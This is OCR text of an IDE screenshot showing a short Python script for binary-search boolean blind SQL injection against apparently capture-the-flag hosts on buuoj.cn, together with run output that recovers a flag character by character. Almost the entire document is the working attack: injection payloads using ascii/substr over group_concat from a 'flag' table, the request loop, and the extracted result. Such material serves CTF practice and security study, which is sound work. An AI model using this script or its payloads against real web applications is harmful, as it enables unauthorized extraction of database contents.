 File Edit View Navigate Code Refactor Run Tools VCS Window Help Sql盲注框架.py [C:\Users\LiuSir\AppData\Local\Temp\Sql盲注框架.py] - C:\Users\LiuSir\Desktop\桌面乱象\二分法sql盲注.py - PyCharm
C: Users LiuSir Desktop 桌面乱象 二分法sql盲注.py 二分法sql盲注
1: Project
二分法sql盲注.py
1 import requests
2 url = 'http://c088ed7a-d550-43bc-8ded-49adcdc1cfe5.node3.buuoj.cn/search.php'
3 flag = ''
4 for i in range(1,250):
5 low = 32
6 high = 128
7 mid = (low+high)//2
8 while(low<high):
9 #payload = 'http://d63d924a-88e3-4036-b463-9fc6a00f4fef.node3.buuoj.cn/search.php?id=1^(ascii(substr(database(),%d,1))=%d)#' %(i,mid)
10 payload = "http://9bd0ddcc-0130-4200-ba7d-0ae21f459cf1.node3.buuoj.cn/?stunum=0^(ascii(substr((select(group_concat(value))from(flag)),%d,1))>%d)#" %(i,mid)
11 res = requests.get(url=payload)
12
13 if 'admin' in res.text: # 为真时，即判断正确的时候的条件
14 low = mid+1
15 else:
16 high = mid
17 mid = (low+high)//2
18 if(mid ==32 or mid ==127):
19 break
20 flag = flag+chr(mid)
21 print(flag)
for i in range(1,250) › if (mid ==32 or mid ==127)
Run: 二分法sql盲注
flag{b7Q31b7e-391e-422a-8768-fa0276a
flag{b7Q31b7e-391e-422a-8768-fa0276a8
flag{b7Q31b7e-391e-422a-8768-fa0276a86
flag{b7Q31b7e-391e-422a-8768-fa0276a867
flag{b7Q31b7e-391e-422a-8768-fa0276a867.
flag{b7Q31b7e-391e-422a-8768-fa0276a867.c
flag{b7Q31b7e-391e-422a-8768-fa0276a867.c}
Process finished with exit code 0
2: Favorites
7: Structure
Terminal Python Console 4: Run 6: TODO Event Log
PEP 8: indentation is not a multiple of four 43:43 CRLF UTF-8 4 spaces